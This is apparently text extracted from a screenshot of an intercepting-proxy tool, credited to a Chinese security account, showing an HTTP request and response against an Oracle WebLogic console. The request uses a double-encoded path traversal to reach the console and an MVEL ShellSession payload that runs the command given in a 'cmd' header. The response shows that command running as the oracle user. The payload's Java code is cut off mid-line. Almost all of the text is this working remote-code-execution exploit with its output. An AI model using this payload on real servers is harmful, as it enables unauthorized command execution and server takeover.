 Request
Pretty Raw Hex Links
\n
1 POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
2 Host: :7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ADMINCONSOLESESSION=
HJ03EL7PlMBzyOqzZsORij_ZDYmYGMtesy4S3d9lnl97fMNRGc1e!1616298239;
zbx_sessionid=404e7d11cab0215a7536f7281c8b17fe; PHPSESSID=
sfl1tghgbikhi9pso30d3tes64
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 1221
12 cmd: id
13
14 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThrea
d executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true); Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd =
req.getHeader("cmd"); String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window") ? new
Search
0 highlights
Response
Pretty Raw Hex Render Links
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 13 Mar 2024 09:28:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 54
6
7 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
8
公众号 · 潇湘信安
Search
0 highlights